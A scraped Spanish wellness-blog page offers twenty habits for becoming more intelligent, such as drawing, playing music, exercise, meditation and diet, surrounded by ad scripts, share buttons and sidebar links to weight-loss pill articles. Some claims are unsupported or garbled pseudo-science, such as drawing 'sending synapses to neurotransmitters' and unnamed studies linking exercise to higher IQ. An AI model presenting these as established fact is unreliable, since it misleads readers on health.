<p>La tecnolog&iacute;a puede hacer maravillas en el mundo moderno. Pero en algunas formas, la dependencia a ella aturde al cerebro y a su capacidad de resolver problemas. Adaptarse a nuevas situaciones y ambientes. Y ser capaz de encontrar recursos nuevos para problemas pr&aacute;cticos, como simple matem&aacute;tica o ubicaci&oacute;n espacial. Trata de salir de paseo sin un GPS. Trabaja en algunos problemas de &aacute;lgebra sin calculadora. Haz que tu cerebro trabaje para ti y ver&aacute;s los resultados.</p>
<h2>Cultiva tu creatividad</h2>
<p>Pintar con los dedos en el jard&iacute;n de ni&ntilde;os no era s&oacute;lo una actividad divertida. Adem&aacute;s ayudaba a que la mente se abriera a nuevas posibilidades y nuevas maneras de resolver problemas.&nbsp; Una mente art&iacute;stica encuentra oportunidades creativas donde otras no. Llenas de inspiraci&oacute;n y frescura.</p>
<p>La mezcla e estos elementos y el &aacute;mbito personal y profesional, permite que personas ordinarias brillen y se conviertan en pensadores innovadoras y en l&iacute;deres de inventiva. Encuentra maneras de incorporar algo de creatividad a la monoton&iacute;a de las tareas de siempre.</p>
<h2>Dibuja</h2>
<p>No necesitas ser un artista para poder apreciar los beneficios de dibujar. Dibujar ayuda a la actividad cerebral de una manera &uacute;nica. Adem&aacute;s, entrena la&nbsp; coordinaci&oacute;n b&aacute;sica entre el ojo y la mano. Manda sinapsis a los neurotransmisores que ayudan de forma permanente a mantener tu memoria m&aacute;s v&iacute;vida.&nbsp; Desde garabatos en una servilleta, hasta retratos a l&aacute;piz, dibujar es una excelente actividad cerebral para todos.</p>
<h2>Pinta</h2>
<p>Pintar es como una extensi&oacute;n de dibujar. Alimenta las mismas &aacute;reas del cerebro. Pero a diferencia de dibujar, pintar adem&aacute;s introduce texturas y colores nuevos para estimular el cerebro. &nbsp;Los pintores usualmente tienen un desarrollado&nbsp;sentido de sensibilidad hacia el entorno. Pintar motiva a las personas a notar detalles peque&ntilde;os del mundo que los rodea. Concentrar el cerebro de esta manera ayuda a desarrollar un elevado estado de alerta.</p>
<h2>Toca un instrumento</h2>
<p>Aprender a tocar un instrumento es una actividad que tiene beneficios incomparables para el cerebro. Coordinaci&oacute;n manual, memoria, concentraci&oacute;n y habilidades matem&aacute;ticas se mejoran tocando un instrumento. Aunque algunos son m&aacute;s dif&iacute;ciles de aprender que otros, cualquier instrumento incrementa y mejora las funciones cognitivas.</p>
<p>Desde entrenar a los dedos para dominar complejos pasajes musicales en el piano, hasta contar los tiempos musicales, los instrumentos obligan a varias regiones del cerebro a trabajar juntas para crear m&uacute;sica.</p>
<h2>Escribe</h2>
<p>Como leer, escribir hace crecer tu vocabulario, tus habilidades gram&aacute;ticas y el uso adecuado de la sintaxis. Escribir le ayuda al cerebro a almacena informaci&oacute;n de forma m&aacute;s efectiva y fomenta mejores habilidades en la memoria. Hay estudios de demuestran que los estudiantes que toman notas a mano de manera regular durante las clases, constantemente sacan mejores notas que los dem&aacute;s.&nbsp; Escribir fuerza a las personas a prestar atenci&oacute;n a sus memorias, experiencias y di&aacute;logos internos. Una combinaci&oacute;n que incrementa la funcionalidad cerebral en su totalidad.</p>
<h2>Juego de roles</h2>
<p>Ponte a ti mismo en los zapatos de alguien m&aacute;s. Tu cerebro comenzar&aacute; a trabajar para ayudarte a pensar como una persona distinta.&nbsp; Para aquellos que luchan para desarrollar ideas creativas, el juego de roles puede ayudar a que los engranes de la creatividad se pongan en marcha. Adem&aacute;s de ayudar a desarrollar soluciones &uacute;nicas para problemas dif&iacute;ciles.</p>
<h2><strong>Trabaja en equipo </strong></h2>
<p>As&iacute; como la inteligencia l&oacute;gica es importante, la inteligencia emocional juega un papel vital en muchas &aacute;reas de la vida. Interactuar con otras personas ayuda a las personas a expandir su propio pensamiento limitado. Y a ver las cosas desde una perspectiva distinta.</p>
<p>La personas son desafiantes. La gente inteligente a veces disfruta el aislamiento porque si se protegen de ser criticados por otras. De cualquier forma, interactuar es necesario para las personas realmente inteligentes por que las empuja fuera de su burbuja de comodidad. Cuando comienzas a creen que tienes las respuestas correctas, comienzas a colaborar con otras personas y a ampliar tu perspectiva de las cosas.</p>
<h2>Ense&ntilde;a y comparte informaci&oacute;n con los dem&aacute;s</h2>
<p>Ya sea que lo hagas en vivo o de manera virtual, trata de compartir tus experiencias y tu conocimiento con otros.&nbsp; Nuevo rostros e ideas frescas te llenar&aacute;n de inspiraci&oacute;n. Adem&aacute;s de que ampliar&aacute;s el ambiente de aprendizaje del cerebro. Creando una red de intercambio de ideas, tu cerebro comienza a desarrollar una nueva red de formulaci&oacute;n y creaci&oacute;n de conceptos.</p>
<h2>Habla con personas interesantes</h2>
<p>No hay dos personas que compartan las mismas experiencias de vida ni que expresen su inteligencia igual. Todas las personas interpretan la informaci&oacute;n de manera &uacute;nica y guardan memorias distintas. Adem&aacute;s, interpretan su vida cotidiana desde sus propias posibilidades cognitivas. Esto hace que la colaboraci&oacute;n sea necesaria para la salud cerebral. Aunque todos nos inclinamos a pensar que nuestros propios m&eacute;todos e ideas son correctos, acercarnos a la perspectiva de otras personas ayuda a que nuestro cerebro considere soluciones nuevas y t&eacute;cnicas distintas para los problemas de la vida.</p>
<p>Ya sea que la conversaci&oacute;n est&eacute; centrada en la religi&oacute;n, las finanzas, la pol&iacute;tica o asuntos nutricionales, las personas deber&iacute;an practicar el arte de escuchar. Silenciar tus propios pensamientos mientras alguien m&aacute;s expone sus ideas, no siempre es f&aacute;cil. Pero el cerebro tambi&eacute;n necesita disciplina para mantenerse en forma.</p>
<h2>Trabaja en un ambiente de colaboraci&oacute;n</h2>
<p>Los ambientes colaborativos son esenciales para fomentar la actividad cerebral. Algunas personas que disfrutan de trabajar individualmente odian el momento en el que deben participar en din&aacute;micas de equipo. Sin embargo, estos individuos tienden a ser muy inteligentes y pueden beneficiarse mucho del trabajo con otras personas, as&iacute; como aportar ideas valiosas.</p>
<h2><strong>Cultiva tu salud f&iacute;sica</strong></h2>
<p>El cuerpo alimenta al cerebro. Y mantenerse con una buena condici&oacute;n f&iacute;sica es necesario para la adecuada operaci&oacute;n y nutrici&oacute;n del cerebro y para que la inteligencia funcione en todo su potencial. La falta de motivaci&oacute;n, la fatiga mental y la ausencia de inspiraci&oacute;n est&aacute;n t&iacute;picamente vinculadas a la falta de ejercicio y a una dieta poco saludable.</p>
<h2><strong>Haz ejercicio</strong></h2>
<p>Los estudios constantemente demuestran que las personas que se ejercitan con regularidad poseen coeficientes intelectuales m&aacute;s elevados. Adem&aacute;s de ayudarnos a mantener un cuerpo fuerte, el ejercicio regular estimula el crecimiento de las neuronas. Un proceso llamado neurog&eacute;nesis ocurre durante el ejercicio intenso, lo que incrementa la producci&oacute;n de neurotransmisores. Con efectos secundarios como el incremento de la dopamina, las personas activas tienen menos estr&eacute;s, mejor concentraci&oacute;n y m&aacute;s energ&iacute;a.</p>
<p>Estar saludable significa que tienes una capacidad cardiaca y pulmonar buena y que tu cerebro recibe todos los nutrientes y ox&iacute;geno que necesita.</p>
<h2>Persigue logros atl&eacute;ticos</h2>
<p>Muchos estudios demuestran que los ni&ntilde;os activos tienen mejores resultados escolares y mejores oportunidades de continuar con una educaci&oacute;n superior. Aunque los logros atl&eacute;ticos tienden a ser dif&iacute;ciles, con el tiempo son evidentes los beneficios de intensa actividad f&iacute;sica para la salud f&iacute;sica y mental .</p>
<p>Encuentra la disciplina que m&aacute;s te guste. Ya sea el basquetbol, correr, o el levantamiento de pesas. O intenta algo nuevo cada d&iacute;a. Pero mantener una rutina atl&eacute;tica es importante para la salud cerebral.</p>
<h2>Medita</h2>
<p>Controlar y calmar el cerebro es una manera poderosa de incrementa su capacidad, tanto como el entrenamiento cerebral. Los cient&iacute;ficos han estudiado los efectos de la meditaci&oacute;n por muchos a&ntilde;os, y los resultados son impresionantes. Un estudio muy famoso demostr&oacute; que el cerebro cambia f&iacute;sicamente en las personas que practican la meditaci&oacute;n.</p>
<p>La meditaci&oacute;n trascendental trae grandes beneficios para el cerebro y la inteligencia. Las personas que lucha con sentimientos de miedo, ansiedad, depresi&oacute;n y otros problemas metales, pueden experimentar con la meditaci&oacute;n un sentimiento de calma y mayor concentraci&oacute;n en el bienestar.</p>
<h2>Mant&eacute;n una dieta saludable</h2>
<p>Los ni&ntilde;os y los adultos interesados en incrementar y mejorar su actividad cerebral deber&iacute;an revisar su dieta. Investigaciones demuestran que existe una fuerte conexi&oacute;n entre la dieta pobre y el coeficiente intelectual bajo. Trata de eliminar la grasa en exceso, las az&uacute;cares refinadas y la comida r&aacute;pida. Comienza a comer m&aacute;s vegetales, nueces y fruta.</p>
<p>Tambi&eacute;n hay algunas bebidas que ayudan a mejorar la concentraci&oacute;n. El t&eacute; verde, el cacao amargo y los derivados del Gingko Biloba ayudan a mejorar las funciones del cerebro a partir de un aumento en la oxigenaci&oacute;n y la circulaci&oacute;n.</p>
<h2>Aprendizaje activo</h2>
<p>Los ni&ntilde;os y j&oacute;venes est&aacute;n rodeados de actividades como juegos, deportes, video juegos, instrumentos, libros, etc. Que mantienen motivados y trabajando sus cerebros. Como adultos, no deber&iacute;amos olvidarnos de proveernos a nosotros mismos un ambiente similar.</p>
<p>Crear rutinas diarias para promover la actividad cerebral y la inteligencia no requiere conocimientos neurocient&iacute;ficos especializados. Existe evidencia contundente de que incrementar la actividad neuronal no requiere m&aacute;s que unos pocos esfuerzos. S&oacute;lo con un poco de disciplina y compromiso puedes comenzar a mejorar tu inteligencia de inmediato.</p>
<p><em>&iexcl;Comparte estos incre&iacute;bles tips de inteligencia con todos tus amigos!</em></p>
<h3><strong>MIRA ESTOS ENLACES:</strong></h3>
<p><strong><a href="https://mentecuerposano.com/ciencia-descubre-los-hombres-que-se-casan-con-mujeres-inteligentes-viven-mas/">La Ciencia Descubre Que Los Hombres Que Se Casan Con Mujeres Inteligentes Viven M&aacute;s</a></strong></p>
<p><strong><a href="https://mentecuerposano.com/8-cosas-la-gente-alta-inteligencia-emocional-simplemente-no-hacen/">8 Cosas Que La Gente Con Una Alta Inteligencia Emocional Simplemente No Hacen</a></strong>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad8" id="quads-ad8" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculos Responsivos B -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6517560719"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</p>
<p><strong><a href="https://mentecuerposano.com/los-narcisistas-constantemente-sobreestiman-inteligencia-emocional-atractivo/">Los Narcisistas Constantemente Sobreestiman Su Inteligencia Emocional Y Su Atractivo</a></strong>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="7360" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-mas-inteligente%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-mas-inteligente%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=20+h%C3%A1bitos+para+ser+m%C3%A1s+inteligente+cada+d%C3%ADa+sin+gastar+nada&url=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-mas-inteligente%2F" data-link="https://twitter.com/intent/tweet?text=20+h%C3%A1bitos+para+ser+m%C3%A1s+inteligente+cada+d%C3%ADa+sin+gastar+nada&url=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-mas-inteligente%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-mas-inteligente%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-mas-inteligente%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div></div>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2806323133"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Revcontent-->
<div id="rcjsload_22ea60"></div>
<!-- End Revcontent-->
</div>

<div class="swp-content-locator"></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://mentecuerposano.com/mantener-una-relacion-sana-feliz/">10 formas de mantener una relación de pareja sana y feliz</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://mentecuerposano.com/como-dejar-ir-y-sentir-menos-dolor/">40 formas de dejar ir y sentir menos dolor</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mentecuerposano.com/author/assul/">Odette</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Odette"></span><meta itemprop="datePublished" content="2017-05-09T08:57:19+00:00"><meta itemprop="dateModified" content="2017-05-09T18:19:24+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mentecuerposano.com/como-ser-mas-inteligente/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png"></span><meta itemprop="name" content="Mente y Cuerpo Sano"></span><meta itemprop="headline " content="20 hábitos para ser más inteligente cada día sin gastar nada"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2017/05/inteligencia.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="529"></span>        </footer>

    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/como-ser-mas-inteligente/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://mentecuerposano.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='7360' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1bcd15f8f5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="126"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad1_widget"><div id="quads-ad1_widget" style="margin0px0px0px0pxpadding0px0px0px0px"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mentecuerposano 336x280 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6662173209"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><div class="td_block_wrap td_block_1 td_block_widget td_uid_3_6902ac6182e04_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_3_6902ac6182e04" ><script>var block_td_uid_3_6902ac6182e04 = new tdBlock();
block_td_uid_3_6902ac6182e04.id = "td_uid_3_6902ac6182e04";
block_td_uid_3_6902ac6182e04.atts = '{"custom_title":"Lo M\u00e1s Nuevo","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_6902ac6182e04_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_6902ac6182e04_rand","tdc_css_class_style":"td_uid_3_6902ac6182e04_rand_style"}';
block_td_uid_3_6902ac6182e04.td_column_number = "1";
block_td_uid_3_6902ac6182e04.block_type = "td_block_1";
block_td_uid_3_6902ac6182e04.post_count = "5";
block_td_uid_3_6902ac6182e04.found_posts = "815";
block_td_uid_3_6902ac6182e04.header_color = "#";
block_td_uid_3_6902ac6182e04.ajax_pagination_infinite_stop = "";
block_td_uid_3_6902ac6182e04.max_num_pages = "163";
tdBlocksArray.push(block_td_uid_3_6902ac6182e04);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Lo Más Nuevo</span></h4></div><div id=td_uid_3_6902ac6182e04 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" class="td-image-wrap" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente"><img width="324" height="235" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2017/02/pastillas-para-bajar-de-peso-324x235.jpg"   alt="" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente">Las 14 mejores pastillas y suplementos para bajar de peso del...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Hay muchas formas distintas para perder peso, en el mundo existen drogas, suplementos y pastillas para lograr el sueño de bajar de peso.

Estos suelen...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" class="td-image-wrap" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras">Los TOP 5 mejores quemadores de grasa para mujeres en el...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" class="td-image-wrap" title="100 animales extintos recientemente en todo el mundo y sus causas"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="100 animales extintos recientemente en todo el mundo y sus causas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" title="100 animales extintos recientemente en todo el mundo y sus causas">100 animales extintos recientemente en todo el mundo y sus causas</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" class="td-image-wrap" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer">Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" class="td-image-wrap" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene">Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget td_uid_4_6902ac6187497_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_4_6902ac6187497" ><script>var block_td_uid_4_6902ac6187497 = new tdBlock();
block_td_uid_4_6902ac6187497.id = "td_uid_4_6902ac6187497";
